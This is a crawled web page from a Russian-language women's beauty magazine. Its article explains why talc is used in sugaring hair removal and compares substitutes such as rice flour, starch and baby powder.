

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/zamena-talka-pri-shugaringe/
body_size: 36248
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#" class=no-js> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
    <title>Популярные варианты, чем можно заменить тальк при шугаринге.</title>
    <meta name="format-detection" content="telephone=no">
    <link rel="preconnect" href="https://beautyart.pro/info" />
    <link rel="dns-prefetch" href="https://beautyart.pro/info" />


    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Для чего применяют тальк при шугаринге, и чем можно заменить его. Можно ли проводить процедуру без присыпки. Чем заменить — мука, крахмал, детская присыпка. Советы и рекомендации." />
	<link rel="canonical" href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/zamena-talka-pri-shugaringe/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Популярные варианты, чем можно заменить тальк при шугаринге." />
	<meta property="og:description" content="Для чего применяют тальк при шугаринге, и чем можно заменить его. Можно ли проводить процедуру без присыпки. Чем заменить — мука, крахмал, детская присыпка. Советы и рекомендации." />
	<meta property="og:url" content="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/zamena-talka-pri-shugaringe/" />
	<meta property="og:site_name" content="Женский журнал о красоте и уходу за собой" />
	<meta property="article:published_time" content="2020-02-08T13:49:26+00:00" />
	<meta property="article:modified_time" content="2020-09-05T07:39:40+00:00" />
	<meta property="og:image" content="https://beautyart.pro/info/wp-content/uploads/2020/02/3-4.jpg" />
	<meta property="og:image:width" content="1410" />
	<meta property="og:image:height" content="1150" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<script>var ajaxUrlFlatPM = "https://beautyart.pro/info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>        <!--[if IE]>
    <script>
        document.createElement("article");
        document.createElement("footer");
        document.createElement("header");
        document.createElement("section");
        document.createElement("aside");
        document.createElement("nav");
        document.createElement("main");
    </script>
    <![endif]-->




    <script type="text/javascript">function ready() {document.getElementById('domPageBody').style.display = 'block';}document.addEventListener("DOMContentLoaded", ready);</script>

    

</head>
<body id="domPageBody" style="display: none">
<div class="kr-page kr-overflow">
    <main class="kr-main">
        <div class="kr-inner-header-outer">
            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-index-mainscreen-bg">
            <header class="kr-header">
                <div class="kr-wrap kr-index-header">
                    <div class="kr-index-header-top">
                        <a href="/" class="kr-index-logo">
                            <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                        </a>
                        <div class="kr-index-header-top-info">

                                                        <div class="kr-social-box kr-index-header-social">
                                                                <a href="https://www.instagram.com/beautyart.pro/" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-instagram"></use>
                                    </svg>
                                </a>
                                                                                                <a href="https://vk.com/magic.salon" target="_blank" class="kr-social-link">
                                    <svg width="20" height="20">
                                        <use href="#kr-i-vk"></use>
                                    </svg>
                                </a>
                                                                                                                            </div>
                            
                                                        <div class="kr-index-header-top-info-text">
                                Онлайн журнал о красоте и уходовых процедурах                            </div>
                                                    </div>

                        
                            
                                                                                                                        <a href="https://beautyart.pro/info/resnitsy/vlagostoykaya-tush-dlya-resnits/" class="kr-index-header-day-theme kr-detailed-btn-outer">

                                                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/283-150x150.jpg"  class="kr-index-header-day-theme-img" alt="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию"   title="Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию">                                                <div class="kr-index-header-day-theme-tag">
                                                    Тема дня
                                                </div>
                                                <div class="kr-index-header-day-theme-title">
                                                    Что такое влагостойкая тушь для ресниц, ее особенности и рекомендации по использованию                                                </div>
                                                <div class="kr-index-header-day-theme-btn kr-detailed-btn">
                                                    <span>Подробнее</span>
                                                </div>
                                            </a>
                                        

                                        
                                
                        




                    </div>
                    <div class="kr-index-header-bottom">


                        
                               <nav class="kr-index-header-nav">
                                    <div class="kr-index-header-nav-bg"></div>
                                    <div class="kr-header-nav-list-visible-box"></div>
                                    <div class="kr-header-nav-list-init-box">
                                        <ul class="kr-header-nav-list" data-scroll-lock-scrollable>
                                        <li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5868"><a href="https://beautyart.pro/info/resnitsy/"><span>Ресницы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5871"><a href="https://beautyart.pro/info/resnitsy/narashchivanie/"><span>Наращивание</a></span></li>
	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5870"><a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5872"><a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5869"><a href="https://beautyart.pro/info/resnitsy/zavivka/"><span>Завивка</a></span></li>
</ul></div></li>
<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5842"><a href="https://beautyart.pro/info/brovi/"><span>Брови</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5844"><a href="https://beautyart.pro/info/brovi/korrekciya-brovej/"><span>Коррекция</a></span></li>
	<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5843"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Татуаж</a></span></li>
	<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5845"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7690"><a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/"><span>Окрашивание</a></span></li>
</ul></div></li>
<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5846"><a href="https://beautyart.pro/info/volosy/"><span>Волосы</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://beautyart.pro/info/volosy/botoks/"><span>Ботокс</a></span></li>
	<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://beautyart.pro/info/volosy/keratirovanie/"><span>Кератирование</a></span></li>
	<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5849"><a href="https://beautyart.pro/info/volosy/laminirovanie/"><span>Ламинирование</a></span></li>
	<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5851"><a href="https://beautyart.pro/info/volosy/narashchivanie-volos/"><span>Наращивание</a></span></li>
	<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5852"><a href="https://beautyart.pro/info/volosy/okrashivanie-volos/"><span>Окрашивание</a></span></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5853"><a href="https://beautyart.pro/info/volosy/pletenie/"><span>Плетение</a></span></li>
</ul></div></li>
<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5863"><a href="https://beautyart.pro/info/nogti/"><span>Ногти</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://beautyart.pro/info/nogti/manikjur/"><span>Маникюр</a></span></li>
	<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://beautyart.pro/info/nogti/parafinoterapiya/"><span>Парафинотерапия</a></span></li>
	<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5866"><a href="https://beautyart.pro/info/nogti/pedikjur/"><span>Педикюр</a></span></li>
	<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5867"><a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/"><span>Уход</a></span></li>
</ul></div></li>
<li id="menu-item-5873" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5873"><a href="https://beautyart.pro/info/ukhod-za-telom/"><span>Эпиляция/Депиляция</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-5875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5875"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/"><span>Лазерная эпиляция</a></span></li>
	<li id="menu-item-5876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5876"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/"><span>Фотоэпиляция</a></span></li>
	<li id="menu-item-5877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5877"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/"><span>Шугаринг</a></span></li>
	<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5878"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/"><span>Электроэпиляция</a></span></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/"><span>Элос-эпиляция</a></span></li>
	<li id="menu-item-5880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5880"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/"><span>Эпиляция воском</a></span></li>
	<li id="menu-item-5874" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-5874"><a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/"><span>Эпиляция</a></span></li>
</ul></div></li>
<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5860"><a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/"><span>Татуаж</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7685"><a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/"><span>Губ</a></span></li>
	<li id="menu-item-7686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7686"><a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/"><span>Глаз</a></span></li>
	<li id="menu-item-7687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7687"><a href="https://beautyart.pro/info/brovi/tatuazh/"><span>Бровей</a></span></li>
	<li id="menu-item-7688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7688"><a href="https://beautyart.pro/info/brovi/mikroblejding/"><span>Микроблейдинг</a></span></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/"><span>Удаление татуажа</a></span></li>
</ul></div></li>
<li id="menu-item-7689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7689"><a href="https://beautyart.pro/info/kosmetologiya/"><span>Косметология</a></span><div class="kr-header-nav-inner"><ul class="" data-scroll-lock-scrollable>
	<li id="menu-item-7684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7684"><a href="https://beautyart.pro/info/guby/uvelichenie-gub/"><span>Увеличение губ</a></span></li>
	<li id="menu-item-7683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7683"><a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/"><span>Мезотерапия</a></span></li>
</ul></div></li>

                                        </ul>
                                    </div>
                               </nav>
                            




                        <div class="kr-index-header-bottom-search">
                            <div class="kr-index-header-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-index-header-search-form"  method="get" action="https://beautyart.pro/info/">
                                <svg class="kr-index-header-search-form-icon">
                                    <use href="#kr-i-search"></use>
                                </svg>
                                <input type="text" required  value="" name="s" class="kr-index-header-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-index-header-search-close">
                                <svg>
                                    <use href="#kr-i-close"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="kr-header-mobile kr-inner-header-mobile kr-visible">
                    <div class="kr-wrap">
                        <div class="kr-header-mobile-wrap">
                            <a href="/" class="kr-header-mobile-logo">
                                <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                            </a>
                            <div class="kr-header-mobile-search-btn">
                                <svg>
                                    <use href="#kr-i-search"></use>
                                </svg>
                            </div>
                            <form class="kr-header-mobile-search-form" action="#" method="POST">
                                <div class="kr-header-mobile-search-form-icon">
                                    <svg>
                                        <use href="#kr-i-search"></use>
                                    </svg>
                                </div>
                                <input type="text" name="" class="kr-header-mobile-search-input" placeholder="Поиск по сайту">
                            </form>
                            <div class="kr-header-mobile-menu-btn">
                                <svg>
                                    <use href="#kr-i-menu"></use>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </header>

            
        </div>



            <div class="kr-wrap">


                
    <div class="kr-ui-header kr-ui">
        <div class="kr-breadkrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">

            <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                 <a href="/" class="kr-active kr-breadkrumbs-item" itemprop="item">
                      <span itemprop="name">Главная</span>
                      <meta itemprop="position" content="1" />
                                       </a>
            </span>


                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="/info/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Журнал</span>
                                  <meta itemprop="position" content="2" />
                              </a>
                            </span>
                                                    <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/ukhod-za-telom/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Уход за телом</span>
                                  <meta itemprop="position" content="3" />
                              </a>
                            </span>
                                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Эпиляция</span>
                                  <meta itemprop="position" content="4" />
                              </a>
                            </span>
                                                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                              <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/" class="kr-breadkrumbs-item" itemprop="item">
                                  <span itemprop="name">Шугаринг</span>
                                  <meta itemprop="position" content="5" />
                              </a>
                            </span>
                            
                        <span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
                  <a  class="kr-breadkrumbs-item" itemprop="item">
                         <span itemprop="name">Замена талька при шугаринге</span>
                        <meta itemprop="position" content="6" />
                  </a>
             </span>
            

        </div>
    </div>
    
                <div class="kr-inner-container">
                    <div class="kr-inner-content">
                                                                                                            
                                <div class="kr-ui" itemscope itemtype="http://schema.org/WebPage">




                            

<div class="kr-ui-header-article-promo">

    <div class="kr-ui-header-article-promo-img"><img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/cache_img/3648-500x500.jpg"  class="kr-lazyload-img" alt="Замена талька при шугаринге"   title="Замена талька при шугаринге"></div>
    <div class="kr-ui-header-article-promo-main">
        <h1 itemprop="headline" class="kr-ui-header-article-promo-title">
            Замена талька при шугаринге        </h1>

    </div>
</div>

<div class="kr-ui-header-article-promo-second-block">

        <div class="kr-ui-header-article-promo-info">
        <div class="kr-ui-header-article-promo-info-star">
            <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
            <span class="kr-ui-header-article-promo-info-star-strong">
                                                    3                                                </span>
            <span class="kr-ui-header-article-promo-info-star-light">
                                                    / 5
                                            </span>
        </div>
        <div class="kr-ui-header-article-promo-info-eye">
            <svg>
                <use href="#kr-i-eye"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-eye-text">
                10159            </div>
        </div>
        <div class="kr-ui-header-article-promo-info-clock">
            <svg>
                <use href="#kr-i-clock"></use>
            </svg>
            <div class="kr-ui-header-article-promo-info-clock-text">
                2-5 мин.
            </div>
            <div class="kr-ui-header-article-promo-info-clock-subtext">
                на чтение
            </div>
        </div>
    </div>
</div>


                                    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/zamena-talka-pri-shugaringe/"/>
                                    <meta itemprop="datePublished" content="2020-02-08"/>
                                    <meta itemprop="dateModified" content="2020-09-05"/>
                                    <div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
                                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                            <link itemprop="url image" href="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png"/>
                                        </div>
                                        <meta itemprop="name" content="https://beautyart.pro/info">
                                        <meta itemprop="telephone" content="-">
                                        <meta itemprop="address" content="Россия">

                                    </div>

                                    
                                    <meta itemprop="description" content="По статистике, каждая вторая женщина задумывается о том, чем можно заменить тальк при шугаринге. Нередко бывают ситуации, когда вс...">

                                                                                                                 <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject" rel="nofollow">
                                            <span itemprop="url" content="https://beautyart.pro/info/wp-content/uploads/2020/02/3-4.jpg">
                                                <span itemprop="image" content="https://beautyart.pro/info/wp-content/uploads/2020/02/3-4.jpg">
                                                    <meta itemprop="width" content="1410">
                                                    <meta itemprop="height" content="1150">
                                                </span>
                                            </span>
                                        </div>

                                    
                                    <div  itemprop="articleBody" class="articleBody_wrap">
                                        <div class="flat_pm_start"></div>
<p>По статистике, каждая вторая женщина задумывается о том, чем можно заменить тальк при шугаринге. Нередко бывают ситуации, когда все для использования сахарной пасты готово, а рядом нет присыпки. Это вовсе не проблема, так как можно не откладывать наведение красоты, а просто заменить продукт.</p>
<h2>Можно ли обойтись без присыпки?</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-3646" src="https://beautyart.pro/info/wp-content/uploads/2020/02/1-4.jpg" alt="Заменить тальк при шугаринге" width="1920" height="1080" srcset="https://beautyart.pro/info/wp-content/uploads/2020/02/1-4.jpg 1920w, https://beautyart.pro/info/wp-content/uploads/2020/02/1-4-300x169.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/02/1-4-768x432.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/02/1-4-1024x576.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>Чтобы заменить тальк при шугаринге, следует понять, для чего он нужен. Работа с ним является особым моментом при уходе. Если его игнорировать, то в результате паста попросту не прилипнет к поверхности эпидермиса. Сахар прекрасно растворяется в воде, а потому перед процедурой покров подготавливают максимально тщательно. Его обезжиривают, высушивают, опудривают.</p>
<p>Тальк нужен для впитывания излишек влаги, чтобы зона обработки была полностью сухая. Помимо этого с ним выполняется еще несколько важных функций:</p>
<ol>
<li>Исключено залипание кусочков карамели.</li>
<li>Снижение болевых ощущений при срывании полосок.</li>
<li>Обеззараживание кожи.</li>
<li>Оказание антисептического действия.</li>
<li>Предотвращение образования раздражения после удаления растительности.</li>
</ol>
<p>Можно заменить тальк при шугаринге дома обычной детской пудрой или специализированной. В последнем варианте будет присутствовать компонент – ментол, добавляющей охлаждающего эффекта.</p>
<p>Ответ  на вопрос, можно ли делать шугаринг без талька, будет отрицательным. Важно еще и правильно пользоваться порошком:</p>
<ol>
<li>Зону обработки очищают.</li>
<li>Обезжиривают.</li>
<li>Проводят легкое скрабирование.</li>
<li>Осуществляют дезинфекцию при помощи спиртосодержащих средств, если нет аллергии.</li>
<li>Тальк наносится только на участок, который будет подвергаться обработке.</li>
<li>Распределение средства делают салфеткой. Запрещено проводить процедуру руками. Это снизит ожидаемый эффект</li>
<li>Паста наносится поверх присыпки. Это снизит ее расход и повысит эффективность.</li>
</ol>
<p>Пудра не способна спровоцировать негативные последствия. Не впитает карамель, не повысит ее плотность и не испортит.</p>
<h2>Варианты замены</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-3647" src="https://beautyart.pro/info/wp-content/uploads/2020/02/2-4.jpg" alt="Можно заменить тальк при шугаринге дома " width="4256" height="2832" srcset="https://beautyart.pro/info/wp-content/uploads/2020/02/2-4.jpg 2048w, https://beautyart.pro/info/wp-content/uploads/2020/02/2-4-300x200.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/02/2-4-768x511.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/02/2-4-1024x681.jpg 1024w" sizes="(max-width: 4256px) 100vw, 4256px" /></p>
<p>Есть мнение о том, вместо косметологического талька можно брать все, что ему подобно.</p>
<h3>Мука</h3>
<p>С ней работает немало женщин. Они уверены, что мука действует так же, как и состав, сделанный в промышленных условиях. Лучше выбирать не пшеничную муку, а рисовую. Она более сухая, а потому рекомендуется отдавать предпочтение ей. К тому же, в этом сорте отсутствует глютен. Он не способен спровоцировать аллергическую реакцию.</p>
<h3><strong>Крахмал</strong></h3>
<p>Можно заменить тальк при шугаринге этим порошком. Он считается вторым по популярности после муки. Применению подлежит достаточно часто. Популярностью пользуются рисовый и кукурузный.</p>
<p>По мнению косметологов, нежелательно работать с крахмалом, так как он способен закупоривать поры. В таком случае это негативно скажется на коже, качестве результата.</p>
<p>Важно понимать, что мука, крахмал не имеют бактерицидных свойств, которыми обладает тальк. Потому их нельзя рассматривать, как полноценную замену талька при шугаринге.</p>
<h3>Присыпка детская</h3>
<p><img loading="lazy" class="aligncenter size-full wp-image-3649" src="https://beautyart.pro/info/wp-content/uploads/2020/02/4-4.jpg" alt="можно ли делать шугаринг без талька" width="1250" height="908" srcset="https://beautyart.pro/info/wp-content/uploads/2020/02/4-4.jpg 1250w, https://beautyart.pro/info/wp-content/uploads/2020/02/4-4-300x218.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/02/4-4-768x558.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/02/4-4-1024x744.jpg 1024w" sizes="(max-width: 1250px) 100vw, 1250px" /><br />
Это один из наилучших вариантов. С ним использование карамели для удаления растительности на любых зонах пройдет самым лучшим образом. В основе продукта лежит тальк, а потому они так схожи по внешним признакам. Помимо основного компонента, могут быть добавлены определенные составляющие, способствующие:</p>
<ul>
<li>обеззараживанию;</li>
<li>ускорению регенерации тканей кожного покрова;</li>
<li>предотвращению образования воспалений, раздражения, зуда.</li>
</ul>
<p>Не стоит слишком соотносить тальк с присыпкой. У них есть отличия. Важно знать, какие именно. Это поможет разобраться в том, можно ли делать шугаринг без талька. Помимо основного вещества, в такой состав, предназначенный для депиляции, может входить:</p>
<ul>
<li>цинк;</li>
<li>ионы серебра;</li>
<li>крахмал;</li>
<li>кукурузная мука.</li>
</ul>
<p>Фактически, что производитель добавит в состав, такова и будет польза. Поэтому присыпка для детей — это только альтернативный вариант на крайний случай. В целом, цинк не вредный. У него присутствует заживляющее свойство, а значит будет только польза. Крахмал не столь полезен, но лучше, чтобы при производстве был добавлен кукурузный, а не картофельный.</p>
<p>Дополнительно желательно присутствие экстракта лечебных трав. Лучше, чтобы это была ромашка, лаванда. Они благотворно скажутся на поврежденной зоне. Если помимо вышеперечисленных веществ есть сомнительные, например, ароматизаторы, консерванты, химикаты, то стоит насторожиться. В данном случае нужно отказаться от покупки такого состава. Применение может принести серьезные последствия, например:</p>
<ul>
<li>раздражение;</li>
<li>зуд;</li>
<li>экзему;</li>
<li>воспаления;</li>
<li>гнойники.</li>
</ul>
<p>Справиться с ними не так легко. Может потребоваться серьезное лечение у врача.</p>
<h2>Советы и рекомендации</h2>
<p><img loading="lazy" class="aligncenter size-full wp-image-3650" src="https://beautyart.pro/info/wp-content/uploads/2020/02/5-4.jpg" alt="Можно заменить тальк при шугаринге " width="1920" height="1280" srcset="https://beautyart.pro/info/wp-content/uploads/2020/02/5-4.jpg 1920w, https://beautyart.pro/info/wp-content/uploads/2020/02/5-4-300x200.jpg 300w, https://beautyart.pro/info/wp-content/uploads/2020/02/5-4-768x512.jpg 768w, https://beautyart.pro/info/wp-content/uploads/2020/02/5-4-1024x683.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px" /></p>
<p>Проводя уход за своим телом, нужно познакомиться не только с тем, чем заменить тальк при шугаринге, но и какие правила нужно соблюдать, чтобы сохранить кожу в лучшем виде на длительный срок. К тому же, от успешности процедуры зависит качество результата:</p>
<ol>
<li>Перед тем как наносить присыпку, поверхность эпидермиса тщательно очищают, обезжиривают специальными лосьонами. В профессиональном салоне предложат применение косметологических средств. Дома прекрасной альтернативой станет пенка или мыло.</li>
<li>Присыпкой покрывают только сухой кожный покров.</li>
<li>Не стоит использовать косметику, купленную в сомнительных местах, с истекшим сроком годности.</li>
</ol>
<p>Такие простые правила позволят облегчить эпиляцию и исключить болевые ощущения. Лучше заранее изучить, чем можно заменить тальк при шугаринге.</p>
<p>Применение талька или продукта, имеющего такое же свойство при работе с карамелью, просто необходимо. Подбирать его нужно, основываясь на индивидуальных особенностях кожи. Обязательно изучают состав, из которого создана косметика, текстуру, запах, предостережения по применению. Специалисты не рекомендуют искать то, чем можно заменить тальк при шугаринге дома. Так как лучше профессиональных средств, подготовленных в промышленных условиях, нет ничего.</p>
<div class="flat_pm_end"></div>
                                    </div>



                            

<div class="kr-ui-article-footer">
    <div class="kr-ui-article-footer-left">
        <div class="kr-ui-article-footer-rate kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-rate-clickable">
                <div class="kr-ui-article-footer-rate-clickable-title">Оцените статью:</div>
                <select class="kr-ui-article-star-box"
                        data-postid="3645"
                        data-themename="https://beautyart.pro/info/wp-content/themes/toto-beauty"
                        data-initial-rate="0"
                        data-readonly="false"
                >
                    <option value=""></option>
                    <option value="1">1</option>
                    <option value="2">2</option>
                    <option value="3">3</option>
                    <option value="4">4</option>
                    <option value="5">5</option>
                </select>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Рейтинг:</div>
                <div class="kr-ui-article-footer-rate-current-value kr-ui-article-footer-rate-current-value-star">
                    <span>3</span>
                    <span class="kr-ui-article-footer-rate-current-value-max">/ 5</span>
                </div>
            </div>
            <div class="kr-ui-article-footer-rate-current">
                <div class="kr-ui-article-footer-rate-current-title">Голосов:</div>
                <div class="kr-ui-article-footer-rate-current-value">
                    71                </div>
            </div>


            
        </div>


            </div>

    <div class="kr-ui-article-footer-right">
        <div class="kr-ui-article-footer-share kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-share-title">Поделиться:</div>


                <script async src="//yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,whatsapp"></div>

        </div>
            </div>


</div>


<div id="toto_vote_result" class="kr-ui-popup" style="display: none;">
    <div class="kr-ui-popup-content">
        <div class="toto_vote_sps_title">
            Спасибо, Ваш голос учтен!
        </div>
        <div class="toto_vote_sps_value">
            <div class="kr-ui-header-article-promo-info-star">
                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
                <span class="kr-ui-header-article-promo-info-star-strong"></span>
                <span class="kr-ui-header-article-promo-info-star-light"> / 5 </span>
            </div>
        </div>


    </div>
    <div class="kr-ui-popup-close-mobile" data-fancybox-close>
        <svg>
            <use href="#kr-i-close"></use>
        </svg>
        <span>Закрыть</span>
    </div>
</div>



                                    
                                    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1925948583989400"
                                            crossorigin="anonymous"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-1925948583989400"
                                         data-ad-slot="7923988487"></ins>
                                    <script>
                                        (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>

                        </div>

                                                    




                    </div>
                                            <div class="kr-inner-sidebar">
                            




    <div class="kr-ui-sidebar-category">
        <div class="kr-ui-sidebar-category-btn">
            <svg>
                <use href="#kr-i-menu"></use>
            </svg>
            <span>Категории</span>
        </div>
        <div class="kr-ui-sidebar-category-popup">
            <div class="kr-ui-sidebar-category-popup-content" >
